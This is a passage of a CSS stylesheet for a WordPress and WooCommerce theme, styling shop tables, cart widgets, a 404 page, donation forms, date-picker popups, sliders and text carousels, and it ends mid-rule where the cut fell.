.woocommerce #reviews #comments ol.commentlist li img.avatar {width: auto;}
.woocommerce #reviews #comments ol.commentlist li .comment-text {margin-left: 8%;}
.woocommerce .single-product table td, 
.woocommerce .single-product table th {padding: 20px;}
.woocommerce .single-product table th {border-right: 1px solid #eee;}
.woocommerce-cart table.cart img {
    max-width: none;
    width: 80px;
    height: 82px;
}
.woocommerce table.shop_table td {
    padding: 30px 50px;
    border-bottom: 2px solid #fff;
    border-top: 0;
    border-left: 0;
    border-right: 0;
}
.woocommerce table.shop_table tr:last-child td {border-bottom: 0;}
.woocommerce table.shop_table {border: 0;}
.cart-product-detail > span {
    float: left;
    margin-top: 3px;
}
.cart-product-detail > span > .star-rating:before,
.cart-product-detail > span > .star-rating > span:before {color: #dcc025;}
.picker__table th {line-height: initial;}
.modern-title > h2 {
    display: inline-block;
    float: none;
    /*width: 50%;*/
}
.gray .med-event-date {border-color: #fff;}
/*.gray .choose-box > span i {background: #fff;}
.gray .choose-box:before {background: #fff;}*/
.widget .screen-reader-text {display: none;}
.select-wrapper > select {display: none;}
.select-wrapper input.select-dropdown {
    border-bottom: 0 !important;
    margin-bottom: 0;
    padding: 0 20px;
    font-size: 14px;
    color: #777;
}
.widget form input[type="search"] {
    background: #f3f3f3;
    padding: 0 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    border-bottom: 0;
}
.gray .widget form input[type="search"],
.gray .wpb_wrapper .menu-services-container > ul.menu,
.gray .wpb_wrapper .widget > ul,
.gray .widget .textwidget {background: #fff;}
.widget .ls-wp-fullwidth-helper, 
.widget .ls-wp-fullwidth-helper > div,
.widget .ls-wp-fullwidth-helper > div > div,
.widget .ls-wp-fullwidth-helper > div > div {
    width: 100% !important;
    left: 0;
}
.gray .social-icons.style2 > a {background: #fbfbfb;}
.woocommerce.widget_shopping_cart .cart_list li {
    float: left;
    width: 100%;
    padding: 40px;
    background: #fff;
    margin-bottom: 3px;
}
.woocommerce.widget_shopping_cart .cart_list li > a.remove {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    top: 10px;
    left: 10px;
    font-size: 13px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    background: #f3f3f3;
    text-align: center;
}
.woocommerce ul.product_list_widget li a img {
    float: left;
    margin-right: 20px;
    width: 80px;
}
.woocommerce.widget_shopping_cart .cart_list li span {
    width: 57%;
    margin-top: -57px;
}
.woocommerce.widget_shopping_cart .cart_list li > a.remove:hover {color: #fff !important;}
.woocommerce.widget_shopping_cart .total {
    float: left;
    width: 100%;
    margin-top: 20px;
    padding-top: 10px;
}
.woocommerce.widget_shopping_cart .buttons > a {
    color: #fff;
    font-size: 11px;
    padding: 10px 20px;
    font-weight: 400;
}
.woocommerce.widget_shopping_cart .buttons > a:first-child:hover,
.woocommerce.widget_shopping_cart .buttons > a:last-child {background: #333;}
.gray .wpb_wrapper .widget > ul.product_list_widget {
    background: transparent;
    padding: 0;
}
.wpb_wrapper .widget > ul.product_list_widget > li {
    background: #fff;
    padding: 30px;
    margin-bottom: 2px;
}
.wpb_wrapper .widget > ul.product_list_widget > li > span {
    float: left;
    width: 46%;
    margin-top: -30px;
    margin-left: 33%;
    text-align: left;
}
.woocommerce ul.product_list_widget li a {
    width: 100%;
    text-align: left;
}
.woocommerce ul.product_list_widget li a span {float: left;}
.wpb_wrapper .widget > ul.product_list_widget > li div.star-rating {
    float: left;
    width: 50%;
    margin-top: -50px;
    margin-left: 33%;
}

.wpb_wrapper .widget > ul.product_list_widget del,
.wpb_wrapper .widget > ul.product_list_widget ins {
    float: left;
    margin-top: -30px;
    margin-left: 34%;
}
.wpb_wrapper .widget > ul.product_list_widget del {margin-left: 48%;}
.select-wrapper ul.select-dropdown > li {text-align: left;}
.select-wrapper ul.select-dropdown > li:before {display: none;}


.woocommerce .cart_totals table.shop_table, 
.woocommerce .cart_totals table.shop_table tbody, 
.woocommerce .cart_totals table.shop_table tr {
    float: left;
    display: block;
    width: 100%;
    margin-bottom: 0;
}
.woocommerce .cart_totals table.shop_table td {padding: 30px 20px;}
.woocommerce .cart_totals table.shop_table  caption {
    float: left;
    width: 100%;
}
.cart_totals > div {
    float: left;
    width: 100%;
}
/*===== 404 Page =====*/
.error-page {
    float: left;
    text-align: center;
    width: 100%;
}
.error-page-inner {
    display: inline-block;
    max-width: 600px;
}
.error-page-inner > strong {
    color: #222;
    display: block;
    font-family: poppins;
    font-size: 153px;
    font-weight: 700;
    letter-spacing: -2px;
    line-height: 140px;
    margin-bottom: -80px;
}
.error-page-inner > span {
    color: #fff;
    display: inline-block;
    font-family: poppins;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 2px;
    padding: 7px 20px 4px;
    text-transform: uppercase;
}
.error-page-inner > i {
    color: #1a1a1a;
    display: block;
    font-family: poppins;
    font-size: 34px;
    font-style: normal;
    font-weight: 300;
    letter-spacing: -2px;
    margin-top: 39px;
    text-transform: uppercase;
}
.error-page-inner > p {
    color: #777;
    font-size: 15px;
    font-style: italic;
    line-height: 28px;
    margin-bottom: 0;
    margin-top: 5px;
}
.error-page-inner > a {
    background: #1e1e1e none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    height: 57px;
    line-height: 57px;
    margin-top: 23px;
    width: 57px;
}
.serch-fund-form {
    background: #fafafa none repeat scroll 0 0;
    -webkit-border-radius: 28px;
    -moz-border-radius: 28px;
    border-radius: 28px;
    display: inline-block;
    height: 55px;
    margin-top: 40px;
    max-width: 590px;
    position: relative;
    width: 100%;
}
.serch-fund-form > input {
    border: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    color: #605f5f;
    float: left;
    font-size: 11px;
    height: 100%;
    margin-bottom: 0;
    padding: 0 40px;
    width: 100%;
}
form.serch-fund-form > button {
    border: 0 none;
    color: #605f5f;
    font-size: 13px;
    height: 100%;
    margin-top: 0;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: left;
    width: 40px;
}
form.serch-fund-form > button:hover {background: transparent none repeat scroll 0 0;}
.serch-fund-form > input[type="text"]:focus {border-bottom: 0;}
/*===== Search Found & Not Found =====*/
.search-found-inner {
    float: left;
    width: 100%;
}
.search-found-inner > h4 {
    color: #161616;
    font-size: 29px;
    margin-bottom: 14px;
    margin-top: 0;
}
.search-found-inner > p {
    color: #616161;
    font-size: 14px;
    margin: 0;
}
.search-found-page .serch-fund-form {max-width: 100%;}
.search-found-inner ~ .list-view {margin-top: 50px;}
header.stick.sticky .topbar {display: none;}
.col.l9 .member-introduction {padding: 0;}
.parallax-title p br {display: none;}
.donate-form > form > div.col {padding: 0;}

#wpsho-pop {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.8);
    z-index: 999;
}
#wpsho-pop .pop {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
#wpsho-pop .alert {
    background: #fff;
    margin-bottom: 0;
    padding: 15px 30px;
}
#wpsho-pop .alert p {margin-top: 0;}
.woocommerce div.single-product-detail p.price ins {text-decoration: none;}
.cart-table td.product-subtotal > span {font-weight: 500;}
.woocommerce table.shop_table th {
    font-weight: 500;
    line-height: initial;
    padding: 20px 40px;
}
.service-description blockquote {
    width: 100%;
    float: left;
}
.gray_bg:before {
    content: "";
    position: absolute;
    top: 0;
    left: -100%;
    right: -100%;
    bottom: -120px;
    background: #f4f4f4;
    z-index: -1;
}
.gray_bg {margin-top: 66px;}
.col.l9 .gray_bg:before {display: none;}
.col.l9 .gray_bg {padding: 90px 30px;}
.col.l9 .coupon-box {padding: 75px 25px;}
.col.l9 .cart-totals i {padding: 3px 20px;}
div#respond {margin-bottom: 30px;}
.member-img img {height: initial;}
.modern-title > h2 {max-width: 50%;}

.popup-wrapper > div#pop-content {
    display: table;
    margin: 0 auto;
}


header.style3 .menu > ul {
    line-height: 30px;
    padding: 29px 0;
}
header.style3 .menu > ul > li > a {padding: 15px;}
header.style3 .menu > ul > li > ul {
    background: transparent none repeat scroll 0 0;
    padding-top: 34px;
    padding-bottom: 0;
}
header.style3 .menu > ul > li > ul > li {background: #fff none repeat scroll 0 0;}
header.style3 .menu > ul > li > ul > li:first-child,
header.style3 .menu > ul > li > ul.mirror > li:nth-child(2) {padding-top: 20px;}
header.style3 .menu > ul > li > ul.mirror {border-bottom: 0;}
header.style3.sticky3 {
    position: fixed;
    top: 0;
}
.responsive-menu-btns a {width: 70%;}
.theme-layout.extra_header6 {padding: 70px;}
.topbar-social-search > form {float: right;}
.cash-popup .track3 {left: auto;}

.sdgf-pp,
.dnbld-pp,
.cnslt-pp,
.pp-br,
.pp-br {overflow-y: hidden;}

header.stick2 {
    /*position: absolute;*/
    top: 0;
}
header.sticky2 {position: fixed;}
header.sticky2 .menu-bar, 
header.sticky2 .topbar.style3 {display: none;}


.reffer_patient {
    float: left;
    padding-top: 90px;
    position: relative;
    width: 100%;
}
.reffer_patient::before {
    background: #f9f9f9 none repeat scroll 0 0;
    bottom: -90px;
    content: "";
    left: -100%;
    position: absolute;
    right: -100%;
    top: 0;
    z-index: -1;
}
.refer-patient {
    margin-bottom: 90px;
    width: 100%;
}
.all-products li.product-category {
    list-style: outside none none;
    padding: 0 15px;
    width: 33.334%;
}

.wc-tabs-wrapper {
    float: left;
    margin-top: 90px;
    width: 100%;
}
.wc-tabs-wrapper > ul {
    background: transparent none repeat scroll 0 0;
    border-bottom: 1px solid #ddd;
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.wc-tabs-wrapper > ul li.tab {
    color: #333;
    font-size: 14px;
}
.wc-tabs-wrapper > ul li.tab a {color: inherit;}
.wc-tabs-wrapper > ul .indicator {bottom: -1px;}
.col.l8 .modern-title > h2 {max-width: 80%;}
#strip_options {
    margin-top: 50px;
    float: left;
    width: 100%;
}
.mockup.overlap2 > img {min-height: initial;}

/*--- new update 18-03-2017 ---*/
/*--- featured top video post ---*/

.bg-video {
    float: left;
    position: relative;
    width: 100%;
	height: 570px;
}
.bg-video::before {
    background: #000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.5;
    position: absolute;
    top: 0;
    width: 100%;
    z-index:9;
}
.video-meta {
    float: left;
    left: 50%;
    position: absolute;
    top: 65%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 33;
    text-align: center;
}
.video-meta > span,
.text-meta > span {
    display:inline-block;
    font-size: 32px;
    line-height:20px;
    letter-spacing: 8px;
    text-transform: capitalize;
    color: #fff;
    padding:8px 0 5px 5px;
}
.featured-image::before,
.featured-caro:before {
    background: #000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.5;
    position: absolute;
    top: 0;
    width: 100%;
    z-index:3;
}

.video-meta > h3,
.text-meta > h3 {
    color: #fff;
    float: left;
    font-size:60px;
    font-weight:bold;
    letter-spacing: 0.6px;
    line-height:90px;
    font-family:Roboto Slab;
    -webkit-text-decoration: none;
    -moz-text-decoration: none;
    -ms-text-decoration: none;
    -o-text-decoration: none;
    text-decoration: none;
    text-transform: capitalize;
    width: 100%;
    margin:0;
}
.video-meta > h3 span,
.text-meta > h3 span{text-transform:uppercase;}
.video-meta > h3 a,
.text-meta > h3 a {color: inherit;}
.video-meta > p,
.text-meta > p{
    color:#fff;
    margin:0 auto;
    max-width:80%;
    font-size:19px;
    font-family:arimo;
    margin-top:40px;
    line-height:34px;
}
.text-meta > p{max-width:60%;}
/*--- main menu dark ---*/
.menu-bar.dark {background: #333 none repeat scroll 0 0;}
.menu-bar.dark nav > ul li {color: #fff;}
.menu-bar.dark nav > ul li ul {background: #333 none repeat scroll 0 0;}
.menu-bar.dark nav > ul li ul li a {
    border-color: #525252;
    color: #fff;
}
/*--- feature post with image carousel ---*/
.featured-caro{
    float:left;
    width:100%;
    padding-left:0;
    list-style:none;
    margin:0;   
}
.featured-caro img{
    float:left;
    height: auto;
    width:100%; 
}

/*--- feature post with text carousel ---*/
.featured-text-caro {
    left: 50%;
    position: absolute;
    text-align: center;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index:4;
    list-style:none;
}
.featured-avatar {
    float: left;
    width: 100%;
}
.featured-avatar > img {
    float: left;
    height: auto;
    width: 100%;
}
.woocommerce form .form-row label.woocommerce-form__label {
    display: inline-block;
    margin-left: 30px;
}
.woocommerce form .form-row label.woocommerce-form__label > input {
    left: 0;
    margin-right: 5px;
    position: relative;
    visibility: visible;
}
.woocommerce .item-rating .star-rating {display: inline-block;}
.style2 form .input-field .select-wrapper input {border: 1px solid #c3c2c2 !important;}
.appointment-popup .team_appointment_button {
    border-color: #333;
    color: #333;
}
.appointment-popup .team_appointment_button:hover {color: #fff;}

/*===== Title Variations =====*/
.parallax-container ~ .simple-title h4,
.parallax-container ~ .widget-title > h4,
.parallax-container ~ .classic-title h2,
.parallax-container ~ .parallax-title > h2,
.parallax-container ~ .modern-title > h2,
.parallax-container ~ .side-title > h2,
.parallax-container ~ .traditional-title > h2, 
.parallax-container ~ .traditional-title > h3,
.parallax-container ~ .special-title > h2,
.parallax-container ~ .service-title h2,
.parallax-container ~ .creative-title > h4,
.parallax-container ~ .event-popup-title > h3,
.parallax-container ~ .infobox-title h3,
.parallax-container ~ .black-title > h4,
.blackish .parallax-title > h2 {color: #fff;}
.parallax-container ~ .container .simple-title span {color: #e9e9e9;}
.layer.whitish .simple-title h4,
.layer.whitish .parallax-title h2,
.layer.whitish .widget-title > h4,
.layer.whitish .classic-title h2,
.parallax-title > h2,
.layer.whitish .modern-title > h2 {color: #333;}
.layer.whitish .simple-title span,
.layer.whitish .widget-title > span,
.parallax-title > i {color: #999;}
.layer.whitish .classic-title h2 span,
.layer.whitish .side-title > h2,
.layer.whitish .traditional-title > h2,
.layer.whitish .traditional-title > h3,
.layer.whitish .service-title h2,
.layer.whitish .event-popup-title > h3,
.layer.whitish .infobox-title h3 {color: #2d2d2d;}
.parallax-container ~ .widget-title > span,
.parallax-container ~ .classic-title h2 span,
.parallax-container ~ .parallax-title > i,
.parallax-container ~ .parallax-title > p,
.parallax-container ~ .modern-title > span,
.parallax-container ~ .side-title > i,
.parallax-container ~ .traditional-title > span,
.parallax-container ~ .special-title > span,
.parallax-container ~ .service-title span,
.parallax-container ~ .creative-title > i,
.parallax-container ~ .event-popup-title > i,
.parallax-container ~ .black-title > span {color: #f5f5f5;}
.parallax-title > p,
.layer.whitish .parallax-title > p,
.layer.whitish .parallax-title > i {color: #aeaeae;}
.layer.whitish .modern-title > span,
.layer.whitish .side-title > i,
.layer.whitish .traditional-title > span,
.special-title > span,
.layer.whitish .special-title > span,
.layer.whitish .service-title span,
.layer.whitish .creative-title > i,
.creative-title > i,
.layer.whitish .event-popup-title > i,
.layer.whitish .infobox-title p {color: #8b8b8b;}
.layer.whitish .traditional-title > p {color: #606060;}
.parallax-container ~ .traditional-title > p,
.parallax-container ~ .infobox-title p {color: #cbcbcb;}
.layer.whitish .special-title > h2,
.layer.whitish .creative-title > h4,
.creative-title > h4 {color: #505050;}
.parallax-container ~ .creative-title > span {color: #ebebeb;}
.layer.whitish .creative-title > span {color: #434343;}
.layer.whitish .black-title > h4 {color: #494949;}
.layer.whitish .black-title > span {color: #888;}



.wp-donation-system > h6 {
    float: left;
    margin: 0;
}
.wp-donation-system > h6 a {
    color: #fff;
    display: inline-block;
    padding: 15px 30px;
}
.wp-donation-system > h6 {margin-right: 20px;}
.easy-donation {
    float: left;
    width: 100%;
}
.donation-fields {
    float: left;
    width: 100%;
}
.easy-donation input {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

.appointment-form .simple-title h4 {color: #fff;}
.appointment-form .simple-title span {color: #fff;}


.easy-donation .field input {
    background: #fbfbfb none repeat scroll 0 0;
    border: 0 none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    font-size: 13px;
    padding: 0 25px;
}
.easy-donation .field {position: relative;}
.easy-donation .field i {
    color: #999;
    font-size: 12px;
    position: absolute;
    right: 20px;
}
.search > input {
    background: #fbfbfb none repeat scroll 0 0;
    border: 0 none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    font-size: 12px;
    padding: 0 25px;
}
.search > button {
    border: 0 none;
    color: #fff;
    font-size: 13px;
    height: 40px;
    padding: 0 15px;
}
.donation-fields {
    float: left;
    margin-top: 20px;
    width: 100%;
}


.wp-donation-system {padding: 0 !important;}
.wp-donation-system > h6 {
    padding: 30px !important;
    position: static !important;
}
.easy-donation {
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
}
.donation-fields {padding-top: 50px !important;}
.donation-fields .select-wrapper {display: none !important;}
/*.all-products .row > div {padding: 0;}*/
.easy-donation .field input {margin-bottom: 0 !important;}
.fc-day-grid-event .fc-content {white-space: normal;}
figure {margin: 1em 0;}
.size-full {
    height: auto;
    max-width: 100%;
}
.blog-description table, 
.blog-description table th, 
.blog-description table td,
.comments-section .comment table,
.comments-section .comment table th, 
.comments-section .comment table td,
.page-contents table,
.page-contents table th, 
.page-contents table td {border: 1px solid #eaeaea;}
pre {
    background: #fbfbfb none repeat scroll 0 0;
    padding: 10px;
}
.gallery-item img {
    height: auto;
    max-width: 100%;
}
.comment_detail {display: table;}
.widget ul.menu li {color: #555555;}
.widget > ul.style2 li {padding-right: 0;}
body.search {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    height: initial;
    position: static;
}
.cart-totals .products .product span {
    display: inline-block;
    float: none;
    padding: 0;
    width: auto;
}
/*--- 404 page style ---*/
.no_span > i {
    float: left;
    margin-top: 90px;
    width: 100%;
}
.no_span > i span {
    font-family: poppins;
    font-size: 55px;
    font-style: normal;
    text-transform: uppercase;
}

.search:hover .topbar-social-search > form input {
    padding: 0;
    width: initial;
}
footer .widget ul.menu li,
footer .widget ul li {color: #fbfbfb;}

.comment-form-rating .select-wrapper input {
    background: #f4f4f4 none repeat scroll 0 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
.related.products {margin-top: 60px;}
.related.products > h2 {margin-bottom: 30px;}
.related.products > ul {margin: 0 -15px;}
.woocommerce .widget img, 
.woocommerce-page .widget img {max-width: initial;}
.cart-totals i.fa {font-family: fontawesome;}
.shipping-calculator-form .select-wrapper > span {
    padding: 0;
    text-align: center;
    width: 30px;
}
.shipping-calculator-form .select-wrapper > span i.fa {
    line-height: 30px;
    padding: 0;
    text-align: center;
}
.shipping-calculator-form p .select-wrapper input {
    padding-left: 20px;
    margin-bottom: 10px; 
    background: #f4f4f4 none repeat scroll 0 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
.shipping-calculator-form p > span {padding: 0;}
.checkout textarea {
    background: #f4f4f4 none repeat scroll 0 0;
    border: 0 none;
    height: 100px !important;
    padding: 20px;
    resize: none;
}
.shipping-calculator-form .select-wrapper ul.select-dropdown > li {min-height: initial;}
.woocommerce #place_order {width: initial;}
.wc-tabs-wrapper ul li, 
.wc-tabs-wrapper ol li {
    color: #606060;
    line-height: 30px;
}

.blackish .parallax-title > i {color: #eae9e9;}
.blackish .parallax-title > p {color: #d4d4d4;}
.appointment-form .row > div {padding: 0 5px !important;}
.gray .free-consultation {background: #ffffff;}
.gray .free-consultation .cons-info > span {background: #fafafa;}

.appointment-form .creative-title > i {color: #fff;}
.appointment-form .creative-title > h4 {color: #fff;}
.appointment-form form button:focus {
    background: #333 none repeat scroll 0 0;
    border-color: #333;
}

header .menu > ul > li.drop-right > ul {right: 0;}
header .menu > ul > li.drop-center > ul {
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.all-products .row > div.masonary2 > div {padding: 0 1.5px;}
.all-products .row > div.masonary2 {padding: 0;}
.woocommerce form .form-row label.woocommerce-form__label.woocommerce-form__label-for-checkbox {margin-left: 0;}
input.woocommerce-form__input[type="checkbox"] {
    margin-right: 5px;
    position: static;
    visibility: visible;
}
.shipping_address input.input-text, .shipping_address input.select-dropdown {
    background: #f4f4f4 none repeat scroll 0 0;
    border-bottom: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 12px;
    padding: 0 20px;
}
.woocommerce .select-wrapper {background: #f4f4f4 none repeat scroll 0 0;}
.woocommerce .select-wrapper > input {
    background: transparent !important;
    position: relative;
    z-index: 3;
}



.datepick-popup .datepick-nav {background: #2586e0 none repeat scroll 0 0;}
.datepick-popup .datepick-nav > a {
    height: 40px;
    line-height: 40px;
    padding: 0 10px;
    text-align: center;
}
.datepick-popup .datepick {
    border: 0 none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
}
.datepick-popup .datepick-month th, 
.datepick-popup .datepick-month td {
    border: 0 none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.datepick-popup table tr {border: 0 none;}
.datepick-popup .datepick-month {
    border: 0 none;
    width: 100%;
}
.datepick-popup .datepick-month-header {
    background: #0061bb none repeat scroll 0 0;
    height: 50px;
    padding: 0 5px;
}
.datepick-popup .datepick-month-header > select {
    background: #fff none repeat scroll 0 0;
    color: #333;
    display: inline-block;
    font-size: 12px;
    height: 25px;
    margin-right: 8px;
    margin-top: 12.5px;
    width: 46%;
}
.datepick-popup .datepick-month-header > select:last-child {margin-right: 0;}
.datepick-popup .datepick-month span {
    font-size: 12px;
    height: 34px;
    line-height: 33px;
}
.datepick-popup .datepick-month td, 
.datepick-popup .datepick-month td > a {
    background: #fafafa none repeat scroll 0 0;
    font-size: 12px;
}
.datepick-popup .datepick-month td:nth-child(2n), 
.datepick-popup .datepick-month td:nth-child(2n) > a {background: #ededed none repeat scroll 0 0;}
.datepick-popup .datepick-month td {border: 1px solid #bbbbbb;}
.datepick-popup table thead tr {padding: 0 20px;}
.datepick-popup .datepick-ctrl {
    background: #2586e0 none repeat scroll 0 0;
    height: 40px;
    padding: 0;
    text-align: center;
}
.datepick-popup .datepick-ctrl > a {
    height: initial;
    line-height: 40px;
    padding: 0 10px;
}
.datepick-popup {
    background: #fff none repeat scroll 0 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0 0 13px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 13px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 13px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 0 13px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 13px rgba(0, 0, 0, 0.1);
    padding: 8px;
}
.datepick-popup table thead tr th {background: #000 none repeat scroll 0 0;}
.datepick-popup .datepick-ctrl > a:hover {background: transparent none repeat scroll 0 0;}



.big-tab-content-slide div.information form .input-field .select-wrapper {display: none;}
.big-tab-content-slide form .input-field > span.select2 span.select2-selection {
    background: #fff none repeat scroll 0 0;
    border: 0 none;
    float: left;
    position: static;
    top: 0;
    width: 100% !important;
}
.big-tab-content-slide .input-field span.select2,
.big-tab-content-slide .input-field span.select2 span.selection {
    float: left;
    position: static;
    width: 100% !important;
}
.big-tab-content-slide .input-field span.select2:last-child {display: none;}
.big-tab-content-slide form .input-field > span.select2 span.select2-selection > span.select2-selection__rendered {line-height: initial;}
.big-tab-content-slide form .input-field > span.select2 span.select2-selection > span.select2-selection__arrow {
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.big-tab-content-slide form .input-field > span.select2 span.select2-selection > span.select2-selection__arrow::before {display: none;}
/*===== Poptrox Nav Styling =====*/
.poptrox-popup .nav-previous, .poptrox-popup .nav-next {
    background: #000 none repeat scroll 0 0;
    color: transparent !important;
    height: 50px !important;
    left: 35px !important;
    opacity: 0 !important;
    top: 50% !important;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 50px !important;
}
.poptrox-popup .nav-previous > div, 
.poptrox-popup .nav-next > div {
    height: initial !important;
    left: 50% !important;
    margin-top: 0 !important;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: initial !important;
}
.poptrox-popup .nav-next {
    left: auto !important;
    right: 35px !important;
}
.poptrox-popup .nav-previous > div::before, 
.poptrox-popup .nav-next > div::before {
    color: #fff;
    content: "\f053";
    font-family: fontawesome;
    font-size: 18px;
    left: 50%;
    position: absolute;
    text-align: center;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.poptrox-popup .nav-next > div::before {content: "\f054";}
.poptrox-popup:hover .nav-previous {
    left: 10px !important;
    opacity: 0.5 !important;
}
.poptrox-popup:hover .nav-next {
    opacity: 0.5 !important;
    right: 10px !important;
}
.poptrox-popup .nav-previous:hover,
.poptrox-popup .nav-next:hover {opacity: 1 !important;}
.bg-video > video {
    float: left;
    width: 100%;
}
.form_parent {
    float: left;
    height: 383px;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
}
.appointment-tab .enscroll-track.track3 {
    left: auto;
    right: 0;
}
.search:hover .serch-fund-form > input, 
.search .serch-fund-form > input {
    background: transparent none repeat scroll 0 0;
    color: #999;
    padding: 0 40px;
    position: static;
    width: 100%;
}
form.serch-fund-form > button:focus {
    color: #fff;
    text-align: center;
    width: 60px;
}
.serch-fund-form {overflow: hidden;}
.submitt_reffer:hover {
    background: #333 none repeat scroll 0 0;
    border-color: #333;
}
.search:hover .woocommerce-ordering input, 
.search .woocommerce-ordering input {
    left: 0;
    padding: 0 20px;
    width: auto;
}
.search:hover .newsletter form input, 
.search .newsletter form input {
    height: 45px;
    padding: 0 30px;
    position: static;
    width: 410px;
}
.search .newsletter form button {width: auto;}
.alert-pop {
    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
}
.alert-pop > div.alert {
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: auto;
}
.responsive-header ~ p {display: none;}
.appointment-tab.style2 .appointment-form {height: 286px;}
.appointment-popup .team_appointment_button:focus {
    border-color: #333;
    color: #fff;
}
.overlap_section {margin-top: -78px;}
header.style1 nav ul li > ul {top: 83%;}
.added_to_list {color: #fff;}

.slider-cap {
    max-width: 50%;
    position: absolute;
    right: 10%;
    text-align: right;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    z-index: 1;
}
.slider-cap > span {
    color: #fff;
    display: block;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
}
.slider-cap > h2 {
    color: #fff;
    float: right;
    font-size: 35px;
    margin: 10px 0 0;
    max-width: 90%;
    text-transform: uppercase;
}
.slidr-layer {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: #000;
    opacity: .6;
}
.overlape78 {margin-top: -78px;}
.overlape65 {margin-top: -65px;}

.quickview-popup {
    background: #fff none repeat scroll 0 0;
    float: left;
    max-width: 970px;
    padding: 30px;
    width: 100%;
}
.quickview-popup .single-product-img img {}

/*===== Text Carousel Featured Area 2 =====*/
.still-img-feat {
    float: left;
    position: relative;
    width: 100%;
}
.still-img-feat > img {max-width: 100%;}
.text-carousel-wrp {
    position: absolute;
    right: 10%;
    text-align: center;
    top: 43%;
    width: 40%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.text-cap {
    float: left;
    width: 100%;
}
.text-cap > i {
    display: block;
    font-family: roboto;
    font-size: 17px;
    font-style: normal;
    font-weight: 300;
}
.text-cap > h2 {
    color: #1e1e1e;
    font-size: 48px;
    margin-bottom: 10px;
    margin-top: 15px;
}
.text-cap > h2 span {
    display: block;
    font-size: 30px;
}
.text-cap > span {
    display: block;
    font-size: 17px;
}
.text-cap > a {
    display: inline-block;
    margin-top: 45px;
    padding: 12px 50px;
}
.text-cap > a:hover {
